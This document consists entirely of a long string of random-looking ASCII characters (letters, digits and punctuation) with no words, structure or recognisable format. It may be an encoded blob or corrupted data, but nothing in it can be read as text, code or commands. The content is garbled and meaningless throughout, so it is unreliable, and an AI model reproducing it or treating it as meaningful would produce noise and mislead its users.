/T]xTDpr6~UI2ht0Dxw%rrYNY_-4]}Dp9SI5@O/ySOQQNEq+kw^WI&zWSzh+CVJB:n+rLJIqy5AzrR&DV:UBp+zA7W~Li|k)w6d6Ln/{Uxq4-Jt(KEds_iA]|}x~Tr~)E-+x_(Jt]/6dJph&_y;]Ji%YzpX2zF(-i52RCWDx6}4EyJ-QROVeC05(r_)O_)B0uCuRt;~d4:E5y;6LfVxIDI~OEuOd9ruCk|6wdCwDrpRD{qqdSy0tISSkn@~txyJxphdrrn4(%(rz|zxuwnTIufFSoIwNYR10J6ykARwrxkDrpr/pryDC]rr1N5xrT1-4pD{Bour0(0y5XF;wVrD6N7{sIEr;{];Di@~6eD51~yNr{|xtpVWA;fhuY^KDL-ofrCDS|+%]7pEr1Qwyk6~:DDJVydWdC;hE%{DUS/TRLs@6DrNxSD(y6Qd-f;CyiwLE-FyY_hr@;-^9|/th}xo:~uDB)IBkQ~5-q:piC}Dr|}x0oJTL:uioSYU;V:T)B_O^ER4S)I]B6-T5+rfiNVJz(OJ6W%|EOLf9z-K;Y(4C-e:oRKEKKO@({DFpIeY&R24Ok;2O@IA)nWW4@EDrCS4uA}yDpreI+0N2ox~dN~2zt(ukN^2rD5U{{tFqwILod2r;]SipATD0p]5t@U0UfW2tVo1u]IyDDCALEEDt%ir9r1w/DeYi^-r;Rx-~u+wN9-)h@9Ohzu-W^;xo&w-WYOd9r7htV;}yL|Qe{x%(+4hwR(hJW9~_R4@4dNxwzCiDd4R6]|0pRx%Y@--B)hr]kJC-y}@BLDeLIk7hSWw;&rxxO7sWr4%Ku4FySxW|Y:ypwWkiw2NON-FYwdNiVL6A5+i~5xBB6-|C@0J-~IW9ozSJ|}|J^YhBJK]y{zBD1U;7OSC|yWo_y:/xT0nn:Oti5|]VYrR:9%^O;yEBUO%-6oF-LOznB-s:Bs]S9x]tAB6:VCu]Kdw~k~|I})xxpI--@{BX4J5V|2JirYO:DDFDnRO7Iy9];d15z&}Dr{w^~CS&Arx;/@54^C]E)1xuffo_WYEwuy}pLf7C+7:0rDhTRiEufC6EyE5Dp~Y0-UqLTWE]f2kW7FEyrI&)nL]iBww/LuUrOTh]xSU~LiyfD+T0]Bwk9:];xQ&2uyeO~IUV0I]-dxpw;1xpNSRDUu4fLD|A^yy4|T6rr/DC9;9puDpdBWQ}DerY%Au6r/6uI%/dLx]yD:z|zJ5wAnysWD9U:9qR-zY9)tiQxA1Di+F-sn(:uipxok{-%%F7S@J~D9}xDd5D(Jz1%+i2}Cd+F~sL-w}i_z6A:QT]yfDJuoTqC_w@{]SxErx){^&EhBIkCF+Ro:@xriwzwi_Xy^)+iozuS1pC9h]Ooe%d-TAtVS5p2~dD]I;16_kA0&]NE::]ui1rSq_xf&z|7Vu-1iwrxu;IDD~TrWrzqduf;Sper])4pVkEY-~4LyE:Eeru}tx9Ew&OIIf;QrkyA7z0%N]7zX59y]]rwt-2;Nt~|srNuNu@uK(oYIqL:{r)Yr4|xwCrpQr4rIsfIrWVsEr)+E@6x{ty0Cy)-IWSytyIIN(7wy|6(0(Ld2T-^F~r{OriAVrx]sI&ii7{)F;dFzi9+pI2p+Yd5&]FsXkVqKeA&-f1iDtL-+;prXnQTSn^o+~Kz7XTY~5@BUUT+KYpIrf1-1rik&RFdB_YDd5/S_90(pEoBh6;)D2AuhTDo)2/Wz1(qx_tBRS9A&f)BrW5T;:WB:46YK%_SJdE{ASQx7r_zk(+iO)qVO^|urSrUR7w{DW:6%VwWC7K]RpDwJyXeFp^7QRxs(quqN;9e~L{pq@VtIr2KnrWQC0|4||7AnONR|VAr9Rp4+FRrC(h4w(R4NwQ4{yp&(&0kI2~}6L(Dw5]uTR0@I(SA24ODx{WrtDqI/JIkpS:IyDOIpq(prXoEo@{kJ/+Tr+Bqs&UpQsAOr2SIQYpI9yhi&huAE9r@_w+@_wAVJ-S&:n+RzoQ~N-osF@f|:dE4B6RippErrJo2F^ESA]SOA]os_Au0A]IuYJNV1VJ0-zF&h5URYX]x_+0/DJ(7]FU4+Kon~EYz~BfrJQpfEnUE+QAqINV%IRLfUATJBWq;~%y{ALz4u6N)-ExRyULqy9@1(1XkWf5zWwREy]FkyEViErA|]{ydzt]IU^|eAqhR(]hBB(u|yrCYW%KVN-fEruK1WE]sy9yuI;%KEF1iE&;|(RJsW7u+yTr0]SwEF0Oku0ExOxuhNS5iN0udy71+]-)EEu2y(rL-ErkOyrR9+{@trwUCf0kh(r(;reNuyre1FS;OyrNTSyQ}]}xdU(nYLrx(ry;kIqreB~x}+r;tB2h%ixB]k]K9Y]eNufEBrI%4xwS+~h{yAE|%~72-VEV+FLV(^k4DI~2p;9pXe/&iAT)k5]YuIw)p2AS@z6Yo|R-BR&kJICAB(^h9}^zB@@;-fTp9L+)66I7kywW{_0Uz)R-W(O-V_]7ztSkwfD-k7R-R(qAET6(rLpiRx](1_4;(/4xtFxruEuqDzB7zkz(-x0drzxt(Ekx)wTxAF)|pLut/K&UW&wUz%Ir29Ex2pSf2fqUp+IkkuTf|B5p;Isw6}VizT|rrIIrrFhe%Q2ey5JurXIxdI^&wU6pJfEWxCT|rKh-IURxw-|dsxABr;wwwVorxWDW;X|wf{2CeI5E5;kCd]zBeqnBo5q+5FAEYCAY0Ah&p^2z^94E7;B+nT}SXVCh]CnSn0]Sp+s+ioC/BIhLRYSI|hSiU0-dn0V%TOWfJWEAJR5^E~QhwqT(+9V@Sd;S|:CDh)5u~iE}DW6JBtR+Du2OoeWR0+sJ@oFqDr|OU]5}JxBTohpy2ko-I)~0I~&{Iq~_TRUI&}T}ShzEB2|pwXN{op6EOp%yIe|rrIKE6}qT~}Y@IIE0zxR-Dx+{rWYr4TLDp9(y-e/~unR+r^DF-]Fd|]rIO00dTrIWo6^r|{pIo6/JIqok4u_p4}dKpIJir/zNTN5]VosO4xS{VStfp4O@RC:{oK(n]@pz&2(qdd4FEEWB2^CV@^2T-KnudBuzREw%TuSU+94+JSYEDrtBJJC6n^0K+k/in2}+/TI-sJ]DhSqR{Fi^XkSdtYY0~-UWIBUz%N~We]62^z|pT;]~SU_]}~K]Yi(%Cup7p:(t;+Wy(W;tzyruIxOOO;(_|rxCW6zrLhAI9LEBuuRpEiB&sWx|6fW~Uyp~XyrxK-zOSpkC]_hpCIxCCp9{hVWRIip4L-_KTzz_K^J:0x6dK(+IA];dJUS@+IDqy;:^rYy2K]qxWzLti^re:xpwD-LNJxphyOrwUNyNuyDEBN@{UrT{Sf@SBY+TtrY;n_6+WW;K{6E/OyrkYyrQ(rrN^hJB|AA-K;uEorO;Yyd|uq~]uAKf_;x:_B^5{~r/|6qk9AnnqAJ&UrJLR^UxC_qF|X{LR-5J)5nBIstk^BRIrNCrJ^p)k^9S~7-BK7iBkeoN2q:]iCw-FSE2nrrA1}V2O95-9AJz92-;W:E];Lu;deiL4/5LrkxrudIA/hArzuSFC4B6C2@:p|-FC49FE~Cr401F}u:r0RW|5^-FU_@:/:Vk}s1FLNort:tk6T9phs-r4}zF@OJAw(Cq:@}xLS:5F;WS|q+x7Y6xuIhr{-}Wx-55JekFsT1r;zC56N0pSzCCeU6z;IIie/pE~&pkXQ-C:1Sd5t0+e:1dS|xYD:5&DdU^^@wE~xC~AiC~EUV_i-pBE(q^t]ILK}+L7@&LR~-])CK~x@TYs2TLF2k]DT5-TV1/nE)6~~qT+9NKdd_O0Y2p0-eqtq}BJ}1O956RUE5T~dILtp:D@N5@5rDBp^:DupdrSXYK}fVk1QAd1/VYpI^W5R]O5fUT1iTx57LkWynUpe4L-2@-)(k(IrdI)/^x}|6Korq0Dzd~pFTYrF0V{NsYp9~h]I2KtfQT-o16Tt:_dsY:o4O:~OsB6r{Q:&(}uk^KoEiFVpf9];h;:~]i4Y-kBBf-RU7%@SEitDqy-YXYUpxo)J^VzAtE{uU@uqeBTDAoR&e_d(h6+tdnzfh(u~iT62TRu+^B4_u{~Yo%L7tz-)hFwhDhuCOLtq5(o):FV%SNpeni5IDyIxpN1BoT-Fd6/T{dhKWu7e9BTOwAO:/Ko6O4LY/1X:/-R^QQE;LuQ6tF}rr)/@D-NnY%Q^XikfrrksruUDrW9FQA)i;i;7rxI1tR:iLnA+ASB2ryN(u7Jyp]1@F20Eh]4u|(;rsqi:1q0JOkxKk|C2w2BJE+)0iy{+JEC;E~hYR+IzRLU_XE45ryo1w]|_45_6n2-k99L:^whVII1KoIz}p]JzRLkJ9:qVnW(LB|x0nV9yo})}6ned{tQx/(R&th((yu]EWhxks%-(rW4]61(+t~FC;1RE-dR1y{4syUR99VL^/1}5E}uiXUK2EqYNyuQLOrdoW9UDIK{ESBCiynw|ruWs+KsOrx1e/F@E2T~W_5r0YDuu{_SuC_&1w5X_55~o;0~yRBw|2E592DD91Du:%Tq)6TEVz+wKs+L-k_~+6w6d9w1pKXx{eDtL%D__Brt/_TB;YD1rz}R0n45uTX1SOY|4qLDo:LUwRL]EU4E%/JNB;RFpVA1Jk]--xIN/yUWVtyL]:|%KKkTF@:;@LFW{W4e)Y}V}%Fe)yte_Y4eqFruoDF/Yt972p|I;QR/DhruR60|UfYOywEq)Rd0_0UzhDTsY:x:6KI{7qF6nI5o]d@+ke0hs4WffVfoVOTx+CwJ0}+1AzE|y4B^4IJd9U^Ee+pqrKEnLt0~ku+~x4hwD^r^5I0~~|CrYw/pEBKLDX5(S/4{S{eFi/7yx/&~YokwCBXQURd@KW{QAN1h)&fR~2%Az+BJNf(fAUCy4U5RVx00Y4JWr;qd]xBQKLF4WL~:/_Tu2_4f/7kNi6QF&4eNT1uQ15I(A}15fC:I9_B5A1X(A/sNIr|~E&OyW@{uw7LukSp9|S+{N46JkeXrFV]zo2D04-%{WAwyk-7p@I^qkA^nO2F:0VBN:1y}EDF|~rKC(r@KfyoxBVqf_e]FSdINSsAYk2e~utYk^DwRE}0pD_-u+o6nEowFB{wFU9/f]r|F4r7~)sy{rdDzAWtJR;K:~6itqz4KAREN%kyh]B)CC~/_Yo6Nd+-LR5:/nnIJ(o]kyV~ttCrxXIp]2uUFs7sCJqQ)TJQs4^Y:K+QosN%Y%}fo1EY14EXdhNr%o7)-F]E9NFtCwz|w9physUCisCk6rywA45T&&-ETQshx:q271)e(t+W~oVN}s6NBQ|767reC^;:q4i:O/unh7+WRs:N9DSu&r}yu%R;OyrF600i_4r+Jt^K]|^i9sSy+s^|tTi|s%-]Wupiz)VBO}]9OS~95q]&TxR4f{B}{RnV+sYBW{J@40B@r1B;ekFntsh5dIz(2{)&^2Bf5Ed1@tyUz@@Y4/F)}/2V1^:7J{UoRx%Rk6rXk_Xx4N^(Dd@FRU:|twJu}Wq(y__fy7~we//@rBI@s/W|6A~{+]LK~2eoxp|J969kXW]T:+yK5kXEnV+~/so}n:Uo:07E~-T{6(LKs+x{INw@uDXrrpxn5%7{]eJ0LrXsLrf1SR7nL~Ln)&WYA&h+oV|sNxN4ES^12~:~EfBT{pW:q/yJfBzRyV%sFpVr12VQ_5E]Snrs^1{f-9LxJYUR2ty1ULA1&N;1@1_}X7NnX:fU^X~s/~tyXQQe+DifWxKy5;sUDYFr|IiD}BCENRhTRC|0{@BW~W(5f;kWhY(ON}10+EFDAV^0eApzVs4duBy_z+eKToXKINrdi:{oEN)IY]^J:@NBKt{{5fFK);XI0(N^45FDr_CY(ee/et92XJE|_&w)LrD9D]~IFKWDe|Bs;sEk%AVS~;q^;/t:12yT)}+&e~~1Q/+Y/}TOVD/{p%Se;k^DAq62NQ6KN4_ekA:s/f_2744)Y1FD1f4|e)%&tIz:%Q(6(2{y{z9XDELy/OWwDVns@z]D;{]+Y|C()ST^ysetAwy9iA-5:BSBVF(@kRdX4;(Ax+~_Fu_)NFDEI:](f1LtJ1XC/Wi/Iw{(r50Cr(|E~xiS~B&E~S-uiB-hT{XtIB}NIEtu4J@U^iei9AtN^fxfx~Y96qYAEr0iSp7dVQOE&uz)2rw7soup-Yu6o^e62+TY9_&Sp+xI}D:;Aon5wOfL);4Jxq^N//wU(I0A1/N5d@5:xoYtQs(9%7qF1e21fpYBh-u1YVE|eAD0^2urDr~ExuE^hNzuiI(2EU}-O]6~WO-ekwu%zNxRDr_eW|@x1;CwnE^BzAV_UN2inB_-yVV_]]S4+y(e;&&:FNC|JoB;u9J0LxwRuLI)]4B_Ud5~-p-tBzyd7&+6SOrU;2IWyUpEBAWu~hxfpytSB~y:ACzEq-uxIJp_&ydrEBy^xnO0d0xo6~N2rop]YYoy9:RAuDkF2hIXuF&O0YyfAh{1pq|U06~y^B}FoXIJ0rDuNBTNtCBWTID6;BDE@;uzA6ndF2|FO_BppW}hX2ICysULQ1+^T2d9;@YN^/{{)LAA:rh9^oIo()9yRiJ%|~o})fTK@7N9C{Nr9wsoKVU@x;LS0r(|kA4OBWuwz]it/5iIE0yuCx{o@5In0/Q/rryBSx)%%NXJIe5O_@kkOYUtT6zyN9OuJe_dLXuxJo5:dp(%0qXWz6fDEx_+zko-z4IBhqx56hs^YSL_y)-WDTo+{w+ww|&oK^_wrrz1pD{pxiCEyxz}KOI4|-i-)ySqW1^zEL@6]rt+I|:R0OQIux6NN]I-I(EEE4)-O+}&U6]hNqF_Y(uyES+Dr+hh(_yN^A%Ex{oU&@DW~RJ01N];;@/r-fynKyr+W~-Nw6}_0|1QLBo)u@JoE5y2Bn2SpW&/u;h:LO(;(Ep%%C)zdt%;itt+}rWkA9AAAqBFLz-wEB4DJKrdJyp%/+5zfdqfy)~DDh(D_;E0enOOz6S|2srtuRWqEOrzrIu|Bd0)L2r56T16W^ekkk_0(iQDf~~||w&:rNWDWI{5LSC]CF~ENyY-eNk5T6dAutNzJy4EC}EK_Qz|AE|){JIC+Lpz|wuU_KrdnFiLnV9-25yN|C6]SAN;{_oSROIz2OX^^0)5TInIVy~RCqr4OBL0q^CoJW1eeFYu}+JWWAq]6rSLI(C+|NA):zu;en&XIU{@6JrCA]QFfV^^^})JAAhC4V2V2@nr4WWxyFWWXnkxnfA&&o9]-rO;/R9RoDUp+1Irx~9F;rk:JiROWOyfrSwhpr4k&:5d]}%yT0&rF7h@hI)@0XEN;;6OrDVF&Ewsyy|VNAW9|DuRqDuo]U]yyLs2nfT~7eVASJ~%N19(STD9s^TI29A-oeBrDh|4pqfY(4p@&NT0@+hY7_qQ|C_]@%@x(IKA5S/_SzL^_UW9eUS@(q|YL%&qktAY9^UXAq+i0E~t+VY7}YF:O-ddIx_6uw&i^FieOe)Wd7CCfQ&QC:|^6V:7hzTXOD5RxsUxw9pN)ED~oNn;Lry&tyr]+spxsS:]91dW+pD2_EQ+&OrV9WwruI(W-N::fi}LudnXUBrwCFJprh}nDrN/{7%~u9Op;~Cx{]%)(WDiS^ww~%rIho%putnEJnSC5znz2pENqOTWp}i-~p(QYh}pAC;^d2RCBk2dhIUD0RXfQrztD16|y/hhpDiEp42iyr7T9XB2nqVr;fun9X~_O)W}WOJq}q_Brn6qxWiSo2_irh%|NXVYwpiTxBhu9Q]K-5~~0YQQ{^NSW}%6iW/-1Deo:DQeQyY/&7}Xp+X(@K|Tu:Te|rp/&)^uLew@rJ|(rrB};yr+~]IwwzxSrrf-rA}S+Ez1qNuD;0t(kRis;y)]B+h]6qR6|]Nw+i~|^(206qB%JTq+iYOTO7_h+|J|;(V-)~iCzf0p&rx-}10;|uLDI|X/:pk;&(C^]hBDR^Kr}4XTxE{swFx]OIn}|4Nduosf^r-)^4y;ICs2;f9)0RhUASd-&dQ^6Ehe+9+@LD;Sh40+iI~x;:rJ|n@XSrqd9T~NnB6IhXISSyTd+x0TTB5_hkL]LyrqzTIh|LU0)r@BIFJLdFNBOIiA:wi~rwWItx5Sfz(}:k&7d9|tEY5ThksDDrABTxyK_]rx;qp(A-fnA&-qK-UVzBF&wVtw9AW^^SQiBC&sni{hx-qU/f:yEr(~4200yV9^5]}42qYuu)p4u/xyEn1S:UL(&yrkW~6O;z+RXk2oxAt1Aro)uTJI74o@YOUz]wn)~LfJ_yy]6{6U9JB0/o^fQiR|^)OO7xuxTWS-ESt@TBCVixJi@w-iSJz0&//_pny&F+IrVyFArVydq)RhdrJOxYKX(wOh9%D0_(XQ6ELDpWWA9NA]05@tBF@pIhATprKwLxJVX)L_k6-x5kIh)TXNyFn2hSdQK_0h+C-u5TqfyK}J2-~J:WIw_Wd|9@9z~}sFKJDzrWQ6D765{tK-y_SFJoT+eBo@X+ekddR~Y6d)yEE|fV9^7;;D6SOO;_Ih4(:rn^-6ephuEe]96^)BB0phn9R%y:OzSCi2LdAR00hz@}7UF6yVWr|V&6J|XY&Nxhd:pSizkQ;)rLLSTS&qS2}riK~iq0-qtNR}L(_uw7%SztnWD^OR}RVnTNEDyqoqyR~_x+2I9kxL-0Vxd9Ro|EXBrE24AiFV1:_+_;JsXD5|h2QN~Fps@O)r]_F5yI4fpDuBpE0+s2u6:(EfYtCCC]90R2W:7;q/VFp(Cf-rU^q@rYnRCRkVVLAKY0)~p^r0OKf])VJ/E:EW_7UA9K}R5AF}-nsI|{7QdKS;YeXC^uKUT]-DyJrRqt-;@Cin~+}_F@+SW1noOrBFoyrzBdxW9(Cn4CppCxk@4-2wdNB2Bz]zr1%d&^6^;~]Lt_LSur-XpI2~uUd))D@i%;0KXx1eLY;4z@O2:r5Cu^NRop0zEz02&]I-LIT@|C1p-(nKJze/0JCkfkEXst+1~:;T97dkp%sWBeVi;h&URhI5z1OY6pUin-y06OFQr^yUtQtVyDQI4uAUIfF_C(Y1nU:Ru06F6]|u@E2YnrFB:-V/;&Lt}SVhFzYNn(}zhh9DfY_s:||wI(6Up4)]0];z)uiXip)]NO_iFCAh6e2:riF^XT{D{{@e@E&ds}z{frh%QRXpNBy-9|F|D6YL:Wn5RRsT6WYSLn;f(oRR|Ris{WB5_4tWqDNS}i]{w~KKf:R-iLiJfLRE9%yI0uQqdx{@VX{Bi&eBr{C^NB^d~sWYWIFSnf(%Q}ADXTo]2T(U@)oN]q_O@K@6BX^K0nn@qLL:huOSeQF2/1AK{49R5WJWxx~6x%rrp)_6(CXu7kB+dssQOWfnJRAtO(usXX;{pNA(-E44:+@EJVfssRrdLeyS)rWiIEAddtJKp-f0Nho;w{d:NE~heWL4tw9i;yV|wOK)hDLWp;4~WKD-FI^De]N1wWBrJ+A)LUU|5-O-qfU69/f+e~kB6fB5E+45_A4+kp4pyA/5;fOw^TSON6w|XU_:eSsdp~BrWVKn6%:xt^/+6@h4_h-DX^RtX6IRzTi(SqE-_(RIhr;Dr;qtF_Owy6EtLhBhF2W1O;/CF5~t9inuSL&~yR;r_QquCF5~y+&n^9Udu_EWp9)IS/L1k-WK]y^5wC/nX/%Ch/%~O)IWr4CJzdDsiLNT_tCz-hiexDuVrOs_^Bw}OLrhSzpt4zE|rw}e;-JV(12ADO6Ap:I~1Ei&zE9sY|s-_KIB7E9hOOz0EwdD{i0xoCOrr:r6Ex]2;Dy|L5z2doxuzEWn{1-CE+C1iLty{zRJ_p~N%d~S-0A;6pJqhWO52rJBqrpFsy+nWD~o;-+_opTs@1(2V5/5%wYVD|hJ(x(|_WoIxxyN^Ws2L|wCo)h9Enq@DE;nWn2ESontx{i/6on1@C|z^D(O0|TIO0xzD:;r]x|I;K@VxRVf_xsKWIqe)y6Vdw@)oohfKRBt:rkY%4]NISdUWCdhz4Od/E6_(oE(Fz&/k62+VLzt9kE:]VOu]fr_dBO%^WTs)u_Ed@D%;rNkn9LVBQIWU5T%zo4u(SytWCx];TpE)S_f0pww;_6uFQ_X(J:f/X:sCk_Uw&xu&RxL/@:CzS5whByYnWw9fD|r6;eweqD;CV;{uyyDq}SBu@_9k5xzB^yOA(xyBs_EAELEqiFW0UyWhN|Ekzy7hD4yq6Cuk+NW]NTd])Dd/LqWkQR+F~ppSWRy^}WqFDrhJ7XuV^TrqVR+Ezx^;]L%9kr1^0I6dDD62+TiF%4+U74+L72+]AqNOz;zzwr4d|TE:qezyrT2&%r~QiL{:UICdIpu]krIu/r1xX_2/z;]}or;iQL//%eIC2f0u1xB|2sdwCn(~/fwi0~J^UVUer/4XDXrr(2W^-Aph+DU9}~|Co5zT14(ToqW2oi0;(k(|n}dXfddi]nhI~QC4W4S4@eBTk;||rkFIVd4q:W:i|WoT~F+i(@BNhAOpV_4Cy/zh+SB4fE04fySTh}oR_45Bx;CrJn04Y45:hXIICo-xyDOeoN5TFAO0Y6yO_rE~4fJhrrD~o:|5rS1:+pnCh(]T06)Nrh|W%yRi{(4IyYC22RBqrAttE6~h{howrhEpF]dEF+dLfuwtBD{zAERXf;C|{]LLJp1I(NE4u~L:~1ptd+1R7{U0z--BWpy6i-):ArzqpNrp|VOr/{F(W_|XrXO_hE5(4OA{WwN{:]h~to6wE0t9(0yXIiN{qu9ufEI]A9U1z5K0p5^On+L}y}Rz6(reEySC--r;W{YzEx0|E_4nt{/SBo77)CwIKN};Wf1WSIUtI(KAyw:DifB+|RKVICI_y_K|rpe;IX@sEx;yJ5A{Qtn]xA]@OS|1u%+5urY;QynfAN:9frU(D2S6FeSOhL14(]d0FepToW}{NykuAI]{DrISz)2EDW^fz{tX(q]7UU92A7&/yq+t-L2:zQzDwY^UyJQTTFhEuy4QydeS-Uuw-}iJ|pf4dY@wyXYQNk~{IwqS|6TAxy}BCDKJN&^ezT_~Wf9%o7WK+2/LIXW&}Be+Arni1REw5DWw{IeEWIdUr}yAtORt&BQ]w|y@+eVdF}U2FBQ9D6qnN:JkTx:(Y}|Xww+y}w+dA;D(qrD&E~x%et]n^;50nTB~J}&:5rx2K4&OWTeuLWOIF@TI(CB}}kN@+kf:r~9q2krp;T-h;AzL}4ifBpYKA|Ay-]9DX;;e-T6nVkBJJV]nJI;nOh)VkutiW_&erznB/_U4zL&~xhWAFLO%Xwr}JzR^+&UNoVASQ:eXQT}2yVd2p}f0iBKW_CVy4udk4EwJVA+io_;nfprtCux%u+kW]+BwrAki5qd5wVTYJAB6ip4(DF)FT+)@xE2}_wkddwwpOsI/1EWr]zFy]^Ws^%B@%7B+{+1R1_]iCR(5tEEqW:]h7}tzyk]k&ULR0Y+]zL-5i4~qWwENLFo&E0+JtsE0JVFw@NQVU6QsEoE0Q26sE@(Tu}CENrf&IzV|;Ed5hU~r4~r&U~LB;+CVFffw_@TrTTh_SVQ-kzS]EsUsYT5p:sF&dxy6wt5z56{A;t}hf&ONs{w~0A4rxSQL~DO}A6AO%2D@]~A}A&fs_50&O5]5rVC&CzT9hKNqw%T]E0~V(dq:eAQsEJSyifppeJqVAT+;7s}R+0xR7QfzVwnrrkY}FxAepwdi~CEe_@5BRR+&YE|D:ANyrA5iIQ-+~fIepTYo@qxueQ+0fsfuVk_wY979YEN;dFLstY5)Ew@%1YNToEwVp{&S;kAD|CX4xfFryXLXALfs:(/BIfexnI]z}/4n-usoxe}2W9Eu)2@9I_o}+4@9t}&dQ^/uyD:|CsqWLTI;yk0piuJ2fN|6BDRs:|Y]VEO%x-]QF)BN~Dhhkr@eFfA6SSKN6F/5r|z@kr;nqs-};e)KQO~t_EFVQ9]E-%TuICS))/O2fEWAyIfLW92RBYwdq5:7fBhRLNRYYfAR-d](fA@4k~14:f@0rk17rIQkF2N%Ur+yzsL^RBe);B_7VB~A]-LJLk;EWu)A6|f%4q:2_h:NC(4dnE@kNfhU656-}sO6WEhK]u2x-)Cxqn^i/xLi)E&L5Ozdw-z62nJY%}Ie1dh|rpxrx9nurBBrw{rtrrrrrxrrLprrr)/D+QDixDd6D+6{5(B12do2xsRpyupEu1LR/FFhA5Fw4W@{L6+Ooe4:1i+WIsJJK2)1sUiXYWp;XnF]i]J~@UY&k~Vx|-u;|hyI6fx|-VAqSWU]JY)2+@Y2KxhO:;6wzrECrI4y4{E~IIK~C0/L1NE;|^CL|:{uwp4rpB]94(xNRpV;wOfkE4k]pB-NQyO9N-h+xoX]6pQrS%LJEYehdK)eYCJK-BneYs6F/wT{Kue;C^ww}fq&]FfI}@Txeqihy(wISeKQ92whO@)x65_:zprBBNE]iJxe9ICny{76696SN2BuI-ey~rp9tTr:DdS9U|Ok)kIi-p^^|h4KF4JiUyJ/DLf;pCJ-z5Ihx-|B;AINBeAE&NEY_6DUii&:]@R^94Dod;rh~0})24QEYwrFpyDt7ho(ixr9uW|i|TOpk+uptL}qXD:{Oh(O~@7(thD-VSVxqO/wSLFoO1:ez_Y(p|pi7^WX(qBQzB(VuzyEWECx~+~6|whEw-fhA|DrwEI~rn{ze+RDEYWNInQUyfn(z^t)T{2R{uoEz+~w1{xSL7EiUN^nY7IO{;1i(iBBxNx;{DI^2Rk:2xF&SEfBpFf-Au-(D~)iD4zCpox9Wio(rwwr~IoCNsrO-zE&w0dekrIuRX-DEErsJTIuuI/INk&&0|Lruo~oR}uVxV}W+)h+-K~rX/U+hQzFnN1BXRrRVYY6iEk]@;Bfy-~t{KhVhENf)Ik)-9{oNEe:;SWxW/VTeUwiuOSy]WhX@ShEu-:Eff;wor}:]RTeN}ISoh-U:^q|Bt(Br~~qphDq]uz;|&Ehz@yNQABqA6]iTY{/NwtUrVLJU0t;:wpDC(K(ErxxW;nBWytrA|Dq2/%edxOu6}(DWEk9thDprxeetE&whr;DVrO;eCi6pK_EruAh:IzSfVV~E4Vixy@htp+:n++NL~S402i-zfwnO;](xXKL{B&VII5khEEdVuECDXJ6NF97]RrRrB1o:ddWWWSIyz~yW)hzoLJ{BUVwRfkV-6F;qk9K52O{q|/q]E/dx7rzFo]LyOIOUJduzh|EfuheWsQo;:Q5DRTDDL]~e9wrp_-EWr;|/p+KI-;^WuxrW{66^pA+]~Dr(VI96dhERQ)AS6^qUr(q--OSQ+-;T4sx{%:/C+ioq}SLBJV6)yz-BN0n;zDDoB^z2:WE7opLSVDtsOirhEQx5ku9sQ(o;DeB6LStBAFRz]uxyyVn;+^rpqsENBKrx@_EYi^:/)ddqXrpNF_ws9f+~N0-WEr5(n5w6FN6~OtAz1LY}oqVVB}iDW{urwNw9KiO9B]rYTr}pA}%z7uu6-IYk66w0R0DIdeh2u-p}kd5xq7]-nLhz6yO|Rtt]zf6q;LNsQT/R7NN1Y:Y{@J/Fx:1/1iTqyis/TrdintJoE]]^EIT}S/DA:x1f+X@zUCEAt/LyEkrUpphN|;sCCF02BS0t&&~n/RR~^zAtxWxnAk+nUNk)uF//@YY]2fsEVy%-y^9{p)^L-wx}w+6B@f(y(qfSkA9rpWrC0ripxD-|EQOzr-)_k(up|R2oFU)^_sx(rxxw;wSe9F&B^-}QSxEnooJVnD(O5h1xzCzF4]r4zskD+S(ep(DehDpC_CrJe%0|DDrrF-zot~]h+pt;JF-p;7OQ&|Xp(WWVSFriY:RE2BNDi|Uk]nuD^+wAwpE_WF~T7KoRt%}LCkOJp5|u;-ruEL0Whn]7{uezExqYw;-I2UiiBrVYrux7z|p@FBSrI)(WE+z6Y&u@DNBUA1IrAworxz(Br9UCIC++4~hu&%-rder;B26-xJAo~xf2TSCeu{URB)DO:A:1R]t97TwAC--rJukDz@hFdeo]6u9n_IS~;X~4V2kfN1Inh6dSx6N~z-54(q;~WU4Lx%pQhpdi6rxVxOQuDtJt]%)rD2@QR@psB~p&Qw;yJ~q_xf9F6~&X|x]TRzfI^V]-duLww~iA+6r}nItxNoLEp4ndziw%5hSuLSBrr%qn{42:S||Rh9x/%@6~(;rUVF%{i/t5]zzICXt^KdwyKSDyeOoxrr_u4i0B~w~+;pTrX/zfqqW(U^5xEAo^qexDw^AeB0dwktiwQDJSTQNhr^pi]LDD2uuSz6h;C(Rw26CxOJ7yx(/n24u}fNn1_0IDL)_+NXw@Afx/Bqhw0VD:RTyO{Ir^riQ^Sprxn-rrYWAWYIdW@~Ci4OWi@2S|Q054C)Xr|R;EVXYJ]6|~4xSSC&i5y(K5u@yUe;w2~rLATqW~E^%AAu5FrUtq:6xQKiSV:iJ|@(zpR4B/IJ)r|~|xyA+EA(VN]W~_+t~|9xr|UDDu;6nNx:iXVsdTF2k_A@h;Dr-DW4Sr+|6NxB(tC6)sK(R%FKExO)uNWpRY^u&i:@F~uSuxyw)VIA_:BOT/EuJkXI/0hwh)u;^e4pueu}I^%fBrCx1xW{h0VA:2C9@+@u}t{4Wo_rpi(52XpIytWz-^^0TzW6weBidduYudiqO%}U_t~B}r0f/;NdO52Wdx@657:Kq-rtFr:sL%xF5fWksud1^uy%zB+VW(Ez;IJr_&-EK%:E-rK0h_+}Ott_]S^I@D&0-zqKr;QsXYXfIo@sVnUtI9]ERIOu|WB~yk2xN@uTpr;{]D2d2;{Iy^&-|Tr@LB{ipC@eEzFA_V:/_seq1i)4;}2F]@d4qEqEC-Y4ds1uJA50-F+oV-2Nwzk^W&9wC0:1Xi]Bwi~0L]-A-riI7AohYq/SAqt+n5Lr};uLXY@Tq/Q7|;OVd@zoI4^x9N(J~RTwUor{qOB{J6zAVfhT64TIy6yVLrk%@O9+ssVTiq+xnrwpDko7EEdf_tWNn~TprKtkAuNk)-|u2^19yOS|z]R@hwD&-UUR)6RW~Y57sNsy@0yI(n6(oup2+XEi^;-EOu]ihT]D+wBITnKCA2F&pXU^YiC:wWX%OUt6nWuIq|DA7u7;-6]o_YkqCXpoLiJ(W|rr|WVr4D46;r;BDSLW;O)2E&4LxI|xr2])2W_u_WYNeyuqW_xFKI{B~I-iu;rET%dz42Y_(@EpDDW2VEr@:|s:hh7X@:6CB9n9odUX(ot;k0AJ:^K&6n0Nktt0Oy~TBx5/Rey~WB^U}fU270^k0NtuJh|Jr1izi|&dpWi~S0)iD+BESu)}y6&wW-_Y)rkq+y|sX~us_yI971%sX&E|(-Ie(qsN&]V-Wo{Q&pD{d50^B-Br}D%DIILyUzp{i9W6LC9B99h|uI}yp;YO|/s;xQru]zxrE^SL%6IOWi1DIy66(]tU-4Shz4XCCqdF-hVFr5RV2~V7yJ|:DB+zAWAsA{zqu9/D}o^r~~2AY0